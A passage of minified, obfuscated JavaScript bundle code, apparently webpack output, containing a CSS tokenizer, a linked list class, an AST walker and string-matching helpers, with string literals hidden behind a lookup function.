strict';v['d'](b,{'$C':()=>M['s0'],'A1':()=>D['A'],'A9':()=>L['A9'],'AJ':()=>L['AJ'],'Fg':()=>L['Fg'],'KJ':()=>M['KJ'],'LT':()=>L['LT'],'M$':()=>L['M$'],'Mi':()=>R['Mi'],'Mw':()=>L['Mw'],'Nb':()=>M['Nb'],'Ne':()=>L['Ne'],'Oh':()=>L['Oh'],'Q0':()=>L['Q0'],'Qf':()=>L['Qf'],'Qq':()=>L['Qq'],'Qx':()=>L['Qx'],'VY':()=>L['VY'],'Vw':()=>L['Vw'],'Vy':()=>L['Vy'],'X6':()=>L['X6'],'Z4':()=>M['Z4'],'_i':()=>L['_i'],'eV':()=>Q['e'],'fg':()=>L['fg'],'hk':()=>L['hk'],'i0':()=>R['i0'],'lh':()=>L['lh'],'no':()=>L['no'],'o6':()=>R['o6'],'qw':()=>j,'s0':()=>L['s0'],'sR':()=>M['sR'],'tB':()=>R['tB'],'uX':()=>Y['A'],'wN':()=>L['wN'],'yQ':()=>M['yQ'],'yp':()=>R['yp'],'zG':()=>L['zG'],'zt':()=>L['zt'],'zu':()=>L['zu']});var L=v(0xb59),R=v(0x9f5),M=v(0x1945),Y=v(0x1738),D=v(0xab3),Q=v(0x1f39);function j(B,H){const aY=a2w;function W(m){const av=a2w;return m<C?B[av(0xa0a)](m):0x0;}function J(){return A=(0x0,M['yQ'])(B,A),(0x0,R['o6'])(W(A),W(A+0x1),W(A+0x2))?(U=L['fg'],void(A=(0x0,M['Ui'])(B,A))):0x25===W(A)?(U=L['Ne'],void A++):void(U=L['wN']);}function G(){const aL=a2w,m=A;return A=(0x0,M['Ui'])(B,A),(0x0,M['s0'])(B,m,A,aL(0xc97))&&0x28===W(A)?(A=(0x0,M['yK'])(B,A+0x1),0x22===W(A)||0x27===W(A)?(U=L['zt'],void(A=m+0x4)):void(function(){const aR=aL;for(U=L['s0'],A=(0x0,M['yK'])(B,A);A<B[aR(0x772)];A++){const N=B[aR(0xa0a)](A);switch((0x0,R['GI'])(N)){case 0x29:return void A++;case R['U$']:return A=(0x0,M['yK'])(B,A),0x29===W(A)||A>=B[aR(0x772)]?void(A<B[aR(0x772)]&&A++):(A=(0x0,M['FW'])(B,A),void(U=L['VY']));case 0x22:case 0x27:case 0x28:case R['lP']:return A=(0x0,M['FW'])(B,A),void(U=L['VY']);case 0x5c:if((0x0,R['Mi'])(N,W(A+0x1))){A=(0x0,M['KJ'])(B,A)-0x1;break;}return A=(0x0,M['FW'])(B,A),void(U=L['VY']);}}}())):0x28===W(A)?(U=L['zt'],void A++):void(U=L['Vy']);}function K(m){const aM=a2w;for(m||(m=W(A++)),U=L['Qf'];A<B[aM(0x772)];A++){const N=B[aM(0xa0a)](A);switch((0x0,R['GI'])(N)){case m:return void A++;case R['U$']:if((0x0,R['Z9'])(N))return A+=(0x0,M['xC'])(B,A,N),void(U=L['Fg']);break;case 0x5c:if(A===B[aM(0x772)]-0x1)break;const h=W(A+0x1);(0x0,R['Z9'])(h)?A+=(0x0,M['xC'])(B,A+0x1,h):(0x0,R['Mi'])(N,h)&&(A=(0x0,M['KJ'])(B,A)-0x1);}}}const C=(B=String(B||''))[aY(0x772)];let U,O=(0x0,R['vr'])(W(0x0)),A=O;for(;A<C;){const m=B[aY(0xa0a)](A);switch((0x0,R['GI'])(m)){case R['U$']:U=L['M$'],A=(0x0,M['yK'])(B,A+0x1);break;case 0x22:K();break;case 0x23:(0x0,R['Eo'])(W(A+0x1))||(0x0,R['Mi'])(W(A+0x1),W(A+0x2))?(U=L['Vw'],A=(0x0,M['Ui'])(B,A+0x1)):(U=L['_i'],A++);break;case 0x27:K();break;case 0x28:U=L['AJ'],A++;break;case 0x29:U=L['no'],A++;break;case 0x2b:(0x0,R['eO'])(m,W(A+0x1),W(A+0x2))?J():(U=L['_i'],A++);break;case 0x2c:U=L['A9'],A++;break;case 0x2d:(0x0,R['eO'])(m,W(A+0x1),W(A+0x2))?J():0x2d===W(A+0x1)&&0x3e===W(A+0x2)?(U=L['zG'],A+=0x3):(0x0,R['o6'])(m,W(A+0x1),W(A+0x2))?G():(U=L['_i'],A++);break;case 0x2e:(0x0,R['eO'])(m,W(A+0x1),W(A+0x2))?J():(U=L['_i'],A++);break;case 0x2f:0x2a===W(A+0x1)?(U=L['Mw'],A=B[aY(0x5b0)]('*/',A+0x2),A=-0x1===A?B[aY(0x772)]:A+0x2):(U=L['_i'],A++);break;case 0x3a:U=L['Qx'],A++;break;case 0x3b:U=L['Qq'],A++;break;case 0x3c:0x21===W(A+0x1)&&0x2d===W(A+0x2)&&0x2d===W(A+0x3)?(U=L['lh'],A+=0x4):(U=L['_i'],A++);break;case 0x40:(0x0,R['o6'])(W(A+0x1),W(A+0x2),W(A+0x3))?(U=L['zu'],A=(0x0,M['Ui'])(B,A+0x1)):(U=L['_i'],A++);break;case 0x5b:U=L['hk'],A++;break;case 0x5c:(0x0,R['Mi'])(m,W(A+0x1))?G():(U=L['_i'],A++);break;case 0x5d:U=L['Oh'],A++;break;case 0x7b:U=L['X6'],A++;break;case 0x7d:U=L['Q0'],A++;break;case R['Ym']:J();break;case R['Od']:G();break;default:U=L['_i'],A++;}H(U,O,O=A);}}},0x1738:(F,b,v)=>{'use strict';const aD=a2w;v['d'](b,{'A':()=>L});const L=[aD(0x28d),aD(0x47b),aD(0x4d6),aD(0xc8b),aD(0xf32),aD(0x4ef),aD(0x226),aD(0x404),aD(0xffa),aD(0xb9a),aD(0x75b),aD(0xa56),aD(0x918),aD(0x1fb),aD(0xaa9),aD(0xc11),aD(0xcae),aD(0x37d),aD(0x420),aD(0x1a3),aD(0x582),aD(0xdef),aD(0x329),aD(0xe3d),aD(0xfca),aD(0xfed)];},0xb59:(F,R,M)=>{'use strict';M['d'](R,{'A9':()=>q,'AJ':()=>z2,'Fg':()=>W,'LT':()=>Y,'M$':()=>V,'Mw':()=>z6,'Ne':()=>O,'Oh':()=>z1,'Q0':()=>z5,'Qf':()=>H,'Qq':()=>T,'Qx':()=>I,'VY':()=>G,'Vw':()=>B,'Vy':()=>D,'X6':()=>z4,'_i':()=>K,'fg':()=>N,'hk':()=>z0,'lh':()=>X,'no':()=>z3,'s0':()=>J,'wN':()=>U,'zG':()=>P,'zt':()=>Q,'zu':()=>j});const Y=0x0,D=0x1,Q=0x2,j=0x3,B=0x4,H=0x5,W=0x6,J=0x7,G=0x8,K=0x9,U=0xa,O=0xb,N=0xc,V=0xd,X=0xe,P=0xf,I=0x10,T=0x11,q=0x12,z0=0x13,z1=0x14,z2=0x15,z3=0x16,z4=0x17,z5=0x18,z6=0x19;},0x1945:(F,b,v)=>{'use strict';v['d'](b,{'FW':()=>G,'KJ':()=>H,'Nb':()=>Y,'Ui':()=>W,'Z4':()=>Q,'s0':()=>D,'sR':()=>K,'xC':()=>M,'yK':()=>j,'yQ':()=>J});var L=v(0x9f5);function R(C,U){const aQ=a2w;return U<C[aQ(0x772)]?C[aQ(0xa0a)](U):0x0;}function M(C,U,O){return 0xd===O&&0xa===R(C,U+0x1)?0x2:0x1;}function Y(C,U,O){const aj=a2w;let A=C[aj(0xa0a)](U);return(0x0,L['Vv'])(A)&&(A|=0x20),A===O;}function D(C,U,O,A){const aB=a2w;if(O-U!==A[aB(0x772)])return!0x1;if(U<0x0||O>C[aB(0x772)])return!0x1;for(let N=U;N<O;N++){const k=A[aB(0xa0a)](N-U);let S=C[aB(0xa0a)](N);if((0x0,L['Vv'])(S)&&(S|=0x20),S!==k)return!0x1;}return!0x0;}function Q(C,U){const ac=a2w;for(;U>=0x0&&(0x0,L['i0'])(C[ac(0xa0a)](U));U--);return U+0x1;}function j(C,U){const aH=a2w;for(;U<C[aH(0x772)]&&(0x0,L['i0'])(C[aH(0xa0a)](U));U++);return U;}function B(C,U){const aa=a2w;for(;U<C[aa(0x772)]&&(0x0,L['yp'])(C[aa(0xa0a)](U));U++);return U;}function H(C,U){const aW=a2w;if(U+=0x2,(0x0,L['tB'])(R(C,U-0x1))){for(const A=Math[aW(0x9b0)](C[aW(0x772)],U+0x5);U<A&&(0x0,L['tB'])(R(C,U));U++);const O=R(C,U);(0x0,L['i0'])(O)&&(U+=M(C,U,O));}return U;}function W(C,U){const aJ=a2w;for(;U<C[aJ(0x772)];U++){const O=C[aJ(0xa0a)](U);if(!(0x0,L['Eo'])(O)){if(!(0x0,L['Mi'])(O,R(C,U+0x1)))break;U=H(C,U)-0x1;}}return U;}function J(C,U){const ao=a2w;let O=C[ao(0xa0a)](U);if(0x2b!==O&&0x2d!==O||(O=C[ao(0xa0a)](U+=0x1)),(0x0,L['yp'])(O)&&(U=B(C,U+0x1),O=C[ao(0xa0a)](U)),0x2e===O&&(0x0,L['yp'])(C[ao(0xa0a)](U+0x1))&&(U=B(C,U+=0x2)),Y(C,U,0x65)){let A=0x0;O=C[ao(0xa0a)](U+0x1),0x2d!==O&&0x2b!==O||(A=0x1,O=C[ao(0xa0a)](U+0x2)),(0x0,L['yp'])(O)&&(U=B(C,U+0x1+A+0x1));}return U;}function G(C,U){const at=a2w;for(;U<C[at(0x772)];U++){const O=C[at(0xa0a)](U);if(0x29===O){U++;break;}(0x0,L['Mi'])(O,R(C,U+0x1))&&(U=H(C,U));}return U;}function K(C){const aG=a2w;if(0x1===C[aG(0x772)]&&!(0x0,L['tB'])(C[aG(0xa0a)](0x0)))return C[0x0];let U=parseInt(C,0x10);return(0x0===U||U>=0xd800&&U<=0xdfff||U>0x10ffff)&&(U=0xfffd),String[aG(0x33c)](U);}},0x1aa:(F,b,v)=>{'use strict';const al=a2w;v['d'](b,{'B':()=>R});let L=null;class R{static[al(0x372)](M){return{'prev':null,'next':null,'data':M};}constructor(){const aK=al;this[aK(0x9cb)]=null,this[aK(0xcb4)]=null,this[aK(0x860)]=null;}[al(0x372)](M){const an=al;return R[an(0x372)](M);}[al(0xd60)](M,Y){const aC=al;let D;return null!==L?(D=L,L=L[aC(0x860)],D[aC(0x265)]=M,D[aC(0x39c)]=Y,D[aC(0x860)]=this[aC(0x860)]):D={'prev':M,'next':Y,'cursor':this[aC(0x860)]},this[aC(0x860)]=D,D;}[al(0x685)](){const ad=al,{cursor:M}=this;this[ad(0x860)]=M[ad(0x860)],M[ad(0x265)]=null,M[ad(0x39c)]=null,M[ad(0x860)]=L,L=M;}[al(0xfb3)](M,Y,D,Q){const aU=al;let {cursor:j}=this;for(;null!==j;)j[aU(0x265)]===M&&(j[aU(0x265)]=Y),j[aU(0x39c)]===D&&(j[aU(0x39c)]=Q),j=j[aU(0x860)];}*[Symbol[al(0xc46)]](){const aO=al;for(let M=this[aO(0x9cb)];null!==M;M=M[aO(0x39c)])yield M[aO(0xc03)];}get[al(0x44f)](){const aA=al;let M=0x0;for(let Y=this[aA(0x9cb)];null!==Y;Y=Y[aA(0x39c)])M++;return M;}get[al(0x1d9)](){const am=al;return null===this[am(0x9cb)];}get[al(0x997)](){const aN=al;return this[aN(0x9cb)]&&this[aN(0x9cb)][aN(0xc03)];}get[al(0x109c)](){const ae=al;return this[ae(0xcb4)]&&this[ae(0xcb4)][ae(0xc03)];}[al(0xc44)](M){const ai=al;let Y=null;this[ai(0x9cb)]=null;for(let D of M){const Q=R[ai(0x372)](D);null!==Y?Y[ai(0x39c)]=Q:this[ai(0x9cb)]=Q,Q[ai(0x265)]=Y,Y=Q;}return this[ai(0xcb4)]=Y,this;}[al(0xcf3)](){return[...this];}[al(0xb47)](){return[...this];}[al(0xc8c)](M,Y=this){const ah=al,D=this[ah(0xd60)](null,this[ah(0x9cb)]);for(;null!==D[ah(0x39c)];){const Q=D[ah(0x39c)];D[ah(0x39c)]=Q[ah(0x39c)],M[ah(0x59b)](Y,Q[ah(0xc03)],Q,this);}this[ah(0x685)]();}[al(0x9f5)](M,Y=this){const ak=al,D=this[ak(0xd60)](this[ak(0xcb4)],null);for(;null!==D[ak(0x265)];){const Q=D[ak(0x265)];D[ak(0x265)]=Q[ak(0x265)],M[ak(0x59b)](Y,Q[ak(0xc03)],Q,this);}this[ak(0x685)]();}[al(0x4ca)](M,Y,D=this){const aS=al;let Q,j=this[aS(0xd60)](null,this[aS(0x9cb)]),B=Y;for(;null!==j[aS(0x39c)];)Q=j[aS(0x39c)],j[aS(0x39c)]=Q[aS(0x39c)],B=M[aS(0x59b)](D,B,Q[aS(0xc03)],Q,this);return this[aS(0x685)](),B;}[al(0x5b8)](M,Y,D=this){const aE=al;let Q,j=this[aE(0xd60)](this[aE(0xcb4)],null),B=Y;for(;null!==j[aE(0x265)];)Q=j[aE(0x265)],j[aE(0x265)]=Q[aE(0x265)],B=M[aE(0x59b)](D,B,Q[aE(0xc03)],Q,this);return this[aE(0x685)](),B;}[al(0xeb9)](M,Y=this){const aV=al;for(let D=this[aV(0x9cb)];null!==D;D=D[aV(0x39c)])if(M[aV(0x59b)](Y,D[aV(0xc03)],D,this))return!0x0;return!0x1;}[al(0x460)](M,Y=this){const au=al,D=new R();for(let Q=this[au(0x9cb)];null!==Q;Q=Q[au(0x39c)])D[au(0x34f)](M[au(0x59b)](Y,Q[au(0xc03)],Q,this));return D;}[al(0x736)](M,Y=this){const ax=al,D=new R();for(let Q=this[ax(0x9cb)];null!==Q;Q=Q[ax(0x39c)])M[ax(0x59b)](Y,Q[ax(0xc03)],Q,this)&&D[ax(0x34f)](Q[ax(0xc03)]);return D;}[al(0x309)](M,Y,D=this){const aX=al;if(null===M)return;const Q=this[aX(0xd60)](null,M);for(;null!==Q[aX(0x39c)];){const j=Q[aX(0x39c)];if(Q[aX(0x39c)]=j[aX(0x39c)],Y[aX(0x59b)](D,j[aX(0xc03)],j,this))break;}this[aX(0x685)]();}[al(0x873)](M,Y,D=this){const aP=al;if(null===M)return;const Q=this[aP(0xd60)](M,null);for(;null!==Q[aP(0x265)];){const j=Q[aP(0x265)];if(Q[aP(0x265)]=j[aP(0x265)],Y[aP(0x59b)](D,j[aP(0xc03)],j,this))break;}this[aP(0x685)]();}[al(0xcfb)](){const aI=al;this[aI(0x9cb)]=null,this[aI(0xcb4)]=null;}[al(0xd9c)](){const aT=al,M=new R();for(let Y of this)M[aT(0x34f)](Y);return M;}[al(0xb31)](M){const ar=al;return this[ar(0xfb3)](null,M,this[ar(0x9cb)],M),null!==this[ar(0x9cb)]?(this[ar(0x9cb)][ar(0x265)]=M,M[ar(0x39c)]=this[ar(0x9cb)]):this[ar(0xcb4)]=M,this[ar(0x9cb)]=M,this;}[al(0x75d)](M){const ay=al;return this[ay(0xb31)](R[ay(0x372)](M));}[al(0x941)](M){const aq=al;return this[aq(0xbba)](M);}[al(0x34f)](M){const af=al;return this[af(0xbba)](R[af(0x372)](M));}[al(0xbba)](M,Y=null){const ap=al;if(null!==Y){if(this[ap(0xfb3)](Y[ap(0x265)],M,Y,M),null===Y[ap(0x265)]){if(this[ap(0x9cb)]!==Y)throw new Error(ap(0xed8));this[ap(0x9cb)]=M,Y[ap(0x265)]=M,M[ap(0x39c)]=Y,this[ap(0xfb3)](null,M);}else Y[ap(0x265)][ap(0x39c)]=M,M[ap(0x265)]=Y[ap(0x265)],Y[ap(0x265)]=M,M[ap(0x39c)]=Y;}else this[ap(0xfb3)](this[ap(0xcb4)],M,null,M),null!==this[ap(0xcb4)]?(this[ap(0xcb4)][ap(0x39c)]=M,M[ap(0x265)]=this[ap(0xcb4)]):this[ap(0x9cb)]=M,this[ap(0xcb4)]=M;return this;}[al(0xcb8)](M,Y){const ag=al;return this[ag(0xbba)](R[ag(0x372)](M),Y);}[al(0x581)](M){const W0=al;if(this[W0(0xfb3)](M,M[W0(0x265)],M,M[W0(0x39c)]),null!==M[W0(0x265)])M[W0(0x265)][W0(0x39c)]=M[W0(0x39c)];else{if(this[W0(0x9cb)]!==M)throw new Error(W0(0x4a5));this[W0(0x9cb)]=M[W0(0x39c)];}if(null!==M[W0(0x39c)])M[W0(0x39c)][W0(0x265)]=M[W0(0x265)];else{if(this[W0(0xcb4)]!==M)throw new Error(W0(0x4a5));this[W0(0xcb4)]=M[W0(0x265)];}return M[W0(0x265)]=null,M[W0(0x39c)]=null,M;}[al(0xfd2)](M){const W1=al;this[W1(0xbba)](R[W1(0x372)](M));}[al(0xe5d)](){const W2=al;return null!==this[W2(0xcb4)]?this[W2(0x581)](this[W2(0xcb4)]):null;}[al(0xe5e)](M){const W3=al;this[W3(0xb31)](R[W3(0x372)](M));}[al(0xcba)](){const W4=al;return null!==this[W4(0x9cb)]?this[W4(0x581)](this[W4(0x9cb)]):null;}[al(0x8a4)](M){const W5=al;return this[W5(0x9c0)](M,this[W5(0x9cb)]);}[al(0x29d)](M){const W6=al;return this[W6(0x9c0)](M);}[al(0x9c0)](M,Y){const W7=al;return null===M[W7(0x9cb)]||(null!=Y?(this[W7(0xfb3)](Y[W7(0x265)],M[W7(0xcb4)],Y,M[W7(0x9cb)]),null!==Y[W7(0x265)]?(Y[W7(0x265)][W7(0x39c)]=M[W7(0x9cb)],M[W7(0x9cb)][W7(0x265)]=Y[W7(0x265)]):this[W7(0x9cb)]=M[W7(0x9cb)],Y[W7(0x265)]=M[W7(0xcb4)],M[W7(0xcb4)][W7(0x39c)]=Y):(this[W7(0xfb3)](this[W7(0xcb4)],M[W7(0xcb4)],null,M[W7(0x9cb)]),null!==this[W7(0xcb4)]?(this[W7(0xcb4)][W7(0x39c)]=M[W7(0x9cb)],M[W7(0x9cb)][W7(0x265)]=this[W7(0xcb4)]):this[W7(0x9cb)]=M[W7(0x9cb)],this[W7(0xcb4)]=M[W7(0xcb4)]),M[W7(0x9cb)]=null,M[W7(0xcb4)]=null),this;}[al(0x197)](M,Y){const W8=al;W8(0x9cb)in Y?this[W8(0x9c0)](Y,M):this[W8(0xbba)](Y,M),this[W8(0x581)](M);}}},0x12dd:(F,b,v)=>{'use strict';v(0x1aa);},0x192b:(F,b,v)=>{'use strict';function L(R,M){const W9=a2w,Y=Object[W9(0xedd)](SyntaxError[W9(0x96d)]),D=new Error();return Object[W9(0x32d)](Y,{'name':R,'message':M,get 'stack'(){const Wz=W9;return(D[Wz(0xe8f)]||'')[Wz(0x197)](/^(.+\n){1,3}/,R+':\x20'+M+'\x0a');}});}v['d'](b,{'a':()=>L});},0x122e:(F,b,v)=>{'use strict';v(0x11ac);},0xc8c:(F,b,v)=>{'use strict';v['d'](b,{'MZ':()=>D,'Si':()=>Y,'vs':()=>Q});const L=new Map(),R=new Map(),M=0x2d,Y=function(B){const Ww=a2w;if(L[Ww(0x3d4)](B))return L[Ww(0x3bd)](B);const H=B[Ww(0x1099)]();let W=L[Ww(0x3bd)](H);if(void 0x0===W){const J=Q(H,0x0),G=J?'':j(H,0x0);W=Object[Ww(0xc5f)]({'basename':H[Ww(0x2ac)](G[Ww(0x772)]),'name':H,'prefix':G,'vendor':G,'custom':J});}return L[Ww(0x92a)](B,W),W;},D=function(B){const Ws=a2w;if(R[Ws(0x3d4)](B))return R[Ws(0x3bd)](B);let H=B,W=B[0x0];'/'===W?W='/'===B[0x1]?'//':'/':'_'!==W&&'*'!==W&&'$'!==W&&'#'!==W&&'+'!==W&&'&'!==W&&(W='');const J=Q(H,W[Ws(0x772)]);if(!J&&(H=H[Ws(0x1099)](),R[Ws(0x3d4)](H))){const d=R[Ws(0x3bd)](H);return R[Ws(0x92a)](B,d),d;}const G=J?'':j(H,W[Ws(0x772)]),K=H[Ws(0x2ac)](0x0,W[Ws(0x772)]+G[Ws(0x772)]),C=Object[Ws(0xc5f)]({'basename':H[Ws(0x2ac)](K[Ws(0x772)]),'name':H[Ws(0x2ac)](W[Ws(0x772)]),'hack':W,'vendor':G,'prefix':K,'custom':J});return R[Ws(0x92a)](B,C),C;};function Q(B,H){const WZ=a2w;return H=H||0x0,B[WZ(0x772)]-H>=0x2&&B[WZ(0xa0a)](H)===M&&B[WZ(0xa0a)](H+0x1)===M;}function j(B,H){const WF=a2w;if(H=H||0x0,B[WF(0x772)]-H>=0x3&&B[WF(0xa0a)](H)===M&&B[WF(0xa0a)](H+0x1)!==M){const W=B[WF(0x5b0)]('-',H+0x2);if(-0x1!==W)return B[WF(0xf61)](H,W+0x1);}return'';}},0x18bf:(F,b,v)=>{'use strict';v['d'](b,{'D':()=>D,'l':()=>Q});var L=v(0x11ac);const R=0x5c,M=0x22,Y=0x27;function D(j){const Wb=a2w,B=j[Wb(0x772)],H=j[Wb(0xa0a)](0x0),W=H===M||H===Y?0x1:0x0,J=0x1===W&&B>0x1&&j[Wb(0xa0a)](B-0x1)===H?B-0x2:B-0x1;let G='';for(let K=W;K<=J;K++){let C=j[Wb(0xa0a)](K);if(C===R){if(K===J){K!==B-0x1&&(G=j[Wb(0x2ac)](K+0x1));break;}if(C=j[Wb(0xa0a)](++K),(0x0,L['Mi'])(R,C)){const d=K-0x1,U=(0x0,L['KJ'])(j,d);K=U-0x1,G+=(0x0,L['sR'])(j[Wb(0xf61)](d+0x1,U));}else 0xd===C&&0xa===j[Wb(0xa0a)](K+0x1)&&K++;}else G+=j[K];}return G;}function Q(j,B){const Wv=a2w,H=B?'\x27':'\x22',W=B?Y:M;let J='',G=!0x1;for(let K=0x0;K<j[Wv(0x772)];K++){const C=j[Wv(0xa0a)](K);0x0!==C?C<=0x1f||0x7f===C?(J+='\x5c'+C[Wv(0x2a6)](0x10),G=!0x0):C===W||C===R?(J+='\x5c'+j[Wv(0x509)](K),G=!0x1):(G&&((0x0,L['tB'])(C)||(0x0,L['i0'])(C))&&(J+='\x20'),J+=j[Wv(0x509)](K),G=!0x1):J+='�';}return H+J+H;}},0x15b1:(F,b,v)=>{'use strict';v['d'](b,{'D':()=>B,'l':()=>H});var L=v(0x11ac);const R=0x20,M=0x5c,Y=0x22,D=0x27,Q=0x28,j=0x29;function B(W){const WL=a2w,J=W[WL(0x772)];let G=0x4,K=W[WL(0xa0a)](J-0x1)===j?J-0x2:J-0x1,C='';for(;G<K&&(0x0,L['i0'])(W[WL(0xa0a)](G));)G++;for(;G<K&&(0x0,L['i0'])(W[WL(0xa0a)](K));)K--;for(let U=G;U<=K;U++){let O=W[WL(0xa0a)](U);if(O===M){if(U===K){U!==J-0x1&&(C=W[WL(0x2ac)](U+0x1));break;}if(O=W[WL(0xa0a)](++U),(0x0,L['Mi'])(M,O)){const A=U-0x1,m=(0x0,L['KJ'])(W,A);U=m-0x1,C+=(0x0,L['sR'])(W[WL(0xf61)](A+0x1,m));}else 0xd===O&&0xa===W[WL(0xa0a)](U+0x1)&&U++;}else C+=W[U];}return C;}function H(W){const WR=a2w;let J='',G=!0x1;for(let K=0x0;K<W[WR(0x772)];K++){const C=W[WR(0xa0a)](K);0x0!==C?C<=0x1f||0x7f===C?(J+='\x5c'+C[WR(0x2a6)](0x10),G=!0x0):C===R||C===M||C===Y||C===D||C===Q||C===j?(J+='\x5c'+W[WR(0x509)](K),G=!0x1):(G&&(0x0,L['tB'])(C)&&(J+='\x20'),J+=W[WR(0x509)](K),G=!0x1):J+='�';}return WR(0x6fc)+J+')';}},0x2495:(F,b,v)=>{'use strict';const WM=a2w;v['d'](b,{'j':()=>B});const {hasOwnProperty:L}=Object[WM(0x96d)],R=function(){};function M(H){const WY=WM;return WY(0x18a)==typeof H?H:R;}function Y(H,W){return function(J,G,K){const WD=a2w;J[WD(0xed0)]===W&&H[WD(0x59b)](this,J,G,K);};}function D(H,W){const WQ=WM,J=W[WQ(0x9d7)],G=[];for(const K in J){if(!0x1===L[WQ(0x59b)](J,K))continue;let C=J[K];const U={'name':K,'type':!0x1,'nullable':!0x1};Array[WQ(0xddb)](C)||(C=[C]);for(const O of C)null===O?U[WQ(0x4ab)]=!0x0:WQ(0x69e)==typeof O?U[WQ(0xed0)]=WQ(0x491):Array[WQ(0xddb)](O)&&(U[WQ(0xed0)]=WQ(0xf7e));U[WQ(0xed0)]&&G[WQ(0xfd2)](U);}return G[WQ(0x772)]?{'context':W[WQ(0xcc3)],'fields':G}:null;}function Q(H,W){const Wj=WM,J=H[Wj(0x890)][Wj(0x51f)](),G=H[Wj(0xa21)],K=Wj(0x69e)==typeof G;return W&&J[Wj(0x31c)](),function(C,U,O,A){const WB=Wj;let m;K&&(m=U[G],U[G]=C);for(const N of J){const h=C[N[WB(0xd1e)]];if(!N[WB(0x4ab)]||h){if(WB(0xf7e)===N[WB(0xed0)]){if(W?h[WB(0x5b8)](A,!0x1):h[WB(0x4ca)](A,!0x1))return!0x0;}else{if(O(h))return!0x0;}}}K&&(U[G]=m);};}function j({StyleSheet:H,Atrule:W,Rule:J,Block:G,DeclarationList:K}){return{'Atrule':{'StyleSheet':H,'Atrule':W,'Rule':J,'Block':G},'Rule':{'StyleSheet':H,'Atrule':W,'Rule':J,'Block':G},'Declaration':{'StyleSheet':H,'Atrule':W,'Rule':J,'Block':G,'DeclarationList':K}};}function B(H){const WH=WM,W=function(N){const Wc=a2w,k={};for(const S in N[Wc(0x491)])if(L[Wc(0x59b)](N[Wc(0x491)],S)){const E=N[Wc(0x491)][S];if(!E[Wc(0x9d7)])throw new Error(Wc(0x185)+S+Wc(0x178));k[S]=D(0x0,E);}return k;}(H),J={},G={},K=Symbol(WH(0x816)),C=Symbol(WH(0x792));for(const N in W)L[WH(0x59b)](W,N)&&null!==W[N]&&(J[N]=Q(W[N],!0x1),G[N]=Q(W[N],!0x0));const U=j(J),O=j(G),A=function(k,S){const WW=WH;function E(T,q,z0){const Wa=a2w,z1=V[Wa(0x59b)](I,T,q,z0);return z1===K||z1!==C&&(!(!X[Wa(0xba1)](T[Wa(0xed0)])||!X[T[Wa(0xed0)]](T,I,E,P))||x[Wa(0x59b)](I,T,q,z0)===K);}let V=R,x=R,X=J,P=(T,q,z0,z1)=>T||E(q,z0,z1);const I={'break':K,'skip':C,'root':k,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(WW(0x18a)==typeof S)V=S;else{if(S&&(V=M(S[WW(0x8b5)]),x=M(S[WW(0x5f6)]),S[WW(0x31c)]&&(X=G),S[WW(0xd6d)])){if(U[WW(0xba1)](S[WW(0xd6d)]))X=S[WW(0x31c)]?O[S[WW(0xd6d)]]:U[S[WW(0xd6d)]];else{if(!W[WW(0xba1)](S[WW(0xd6d)]))throw new Error(WW(0x73a)+S[WW(0xd6d)]+WW(0xa3b)+Object[WW(0xa44)](W)[WW(0xf82)]()[WW(0x352)](',\x20')+')');}V=Y(V,S[WW(0xd6d)]),x=Y(x,S[WW(0xd6d)]);}}if(V===R&&x===R)throw new Error(WW(0x35e));E(k);};return A[WH(0x10c1)]=K,A[WH(0x6d2)]=C,A[WH(0x746)]=function(k,S){let E=null;return A(k,function(V,x,X){const WJ=a2w;if(S[WJ(0x59b)](this,V,x,X))return E=V,K;}),E;},A[WH(0x6e9)]=function(k,S){let E=null;return A(k,{'reverse':!0x0,'enter'(V,x,X){const Wo=a2w;if(S[Wo(0x59b)](this,V,x,X))return E=V,K;}}),E;},A[WH(0xf78)]=function(k,S){const E=[];return A(k,function(V,x,X){const Wt=a2w;S[Wt(0x59b)](this,V,x,X)&&E[Wt(0xfd2)](V);}),E;},A;}}},w={};function s(F){const WG=a2w;var b=w[F];if(void 0x0!==b)return b[WG(0x44a)];var v=w[F]={'exports':{}};return z[F](v,v[WG(0x44a)],s),v[WG(0x44a)];}s['d']=(F,b)=>{const Wl=a2w;for(var v in b)s['o'](b,v)&&!s['o'](F,v)&&Object[Wl(0xbbb)](F,v,{'enumerable':!0x0,'get':b[v]});},s['g']=(function(){const WK=a2w;if(WK(0x95b)==typeof globalThis)return globalThis;try{return this||new Function(WK(0xa7c))();}catch(F){if(WK(0x95b)==typeof window)return window;}}()),s['o']=(F,b)=>Object[Wn(0x96d)][Wn(0xba1)][Wn(0x59b)](F,b),s['r']=F=>{const WC=Wn;WC(0x9e2)!=typeof Symbol&&Symbol[WC(0xec0)]&&Object[WC(0xbbb)](F,Symbol[WC(0xec0)],{'value':WC(0xac3)}),Object[WC(0xbbb)](F,WC(0x4a1),{'value':!0x0});};var Z={};((()=>{'use strict';const Wm=Wn;var z0=s(0x2197),z1=s(0x1e87),z2=s(0x13a3),z3=s(0x81),z4=s(0x1fa9),z5=s(0x12e6),z6=s(0x1b6c),z7=s(0x2126),z8=s(0x6),z9=s(0x469);const zz=()=>(0x0,z8['c'])(async Z6=>{const Wd=a2w;for(document[Wd(0x4ac)]&&Z6();!document[Wd(0x4ac)];)await(0x0,z9['y'])(0x64);Z6();});var zw=s(0x739);const zs=(Z6,Z7)=>{const WU=a2w;if(WU(0x69e)!=typeof Z6||WU(0x69e)!=typeof Z7)return!0x1;const Z8=Z6[WU(0x772)],Z9=Z7[WU(0x772)];if(0x0===Z8&&0x0===Z9)return!0x0;if(0x0===Z8)return!0x1;if(0x0===Z9)return!0x0;if(Z8<Z9)return!0x1;let Zz=!0x0;for(let Zw=0x0;Zw<=Z9;Zw++)if(Z6[Z8-Zw]!==Z7[Z9-Zw]){Zz=!0x1;break;}return Zz;},zZ=(Z6,Z7)=>{const WO=a2w;if(WO(0x69e)!=typeof Z6||WO(0x69e)!=typeof Z7)return!0x1;const Z8=Z6[WO(0x772)],Z9=Z7[WO(0x772)];if(0x0===Z8&&0x0===Z9)return!0x0;if(0x0===Z8)return!0x1;if(0x0===Z9)return!0x0;if(Z8<Z9)return!0x1;for(let Zz=0x0;Zz<Z6[WO(0x772)];Zz++)if(Z6[Zz]===Z7[0x0]){let Zw=!0x0;for(let Zs=0x1;Zs<Z7[WO(0x772)];Zs++)if(!Z6[Zz+Zs]||Z6[Zz+Zs]!==Z7[Zs]){Zw=!0x1;break;}if(Zw)return!0x0;}return!0x1;},zF=(Z6,Z7)=>{const WA=a2w;if(WA(0x69e)!=typeof Z6||WA(0x69e)!=typeof 